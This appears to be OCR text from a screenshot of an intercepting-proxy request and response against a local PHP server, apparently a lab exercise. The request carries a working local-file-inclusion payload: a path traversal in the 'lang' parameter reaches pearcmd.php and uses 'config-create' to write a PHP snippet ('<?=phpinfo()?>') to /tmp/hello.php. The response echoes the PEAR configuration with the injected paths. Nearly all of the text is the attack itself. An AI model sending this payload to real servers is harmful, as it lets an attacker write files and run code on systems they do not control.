 Send
Cancel
<
>
Target: http://127.0.0.1
HTTP/1
?
Request
Pretty Raw Hex \n
1 GET /public/index.php?+config-create+/&lang=
../../../../../../../../usr/local/lib/php/pear
cmd&/<?=phpinfo()?>+/tmp/hello.php HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="21", " Not;A
Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
?
Search...
0 matches
Response
Pretty Raw Hex Render \n
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover new
Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server
[DEPRECATED] master_server Default Channel Mirror preferred_mirror
Remote Configuration File remote_config PEAR executables
directory bin_dir
/&lang=../../../../../../../../usr/local/lib/php/pearcmd&//pear PEAR
documentation directory doc_dir
/&lang=../../../../../../../../usr/local/lib/php/pearcmd&//pear/docs
PHP extension directory ext_dir
/&lang=../../../../../../../../usr/local/lib/php/pearcmd&//pear/ext
PEAR directory php_dir
/&lang=../../../../../../../../usr/local/lib/php/pearcmd&//pear/php
PEAR Installer cache directory cache_dir
/&lang=../../../../../../../../usr/local/lib/php/pearcmd&//pear/cache
PEAR configuration file cfg_dir
/&lang=../../../../../../../../usr/local/lib/php/pearcmd&//pear/cfg
directory PEAR data directory data_dir
/&lang=../../../../../../../../usr/local/lib/php/pearcmd&//pear/data
PEAR Installer download download_dir
/&lang=../../../../../../../../usr/local/lib/php/pearcmd&//pear/downloa
directory Systems manpage files man_dir
/&lang=../../../../../../../../usr/local/lib/php/pearcmd&//pear/man
directory PEAR metadata directory metadata_dir PHP CLI/CGI
binary php_bin php.ini location php_ini --program-prefix passed to
php_prefix PHP's ./configure --program-suffix passed to php_suffix
PHP's ./configure PEAR Installer temp directory temp_dir
/&lang=../../../../../../../../usr/local/lib/php/pearcmd&//pear/temp
INSPECTOR
Done
4,288 bytes | 22 millis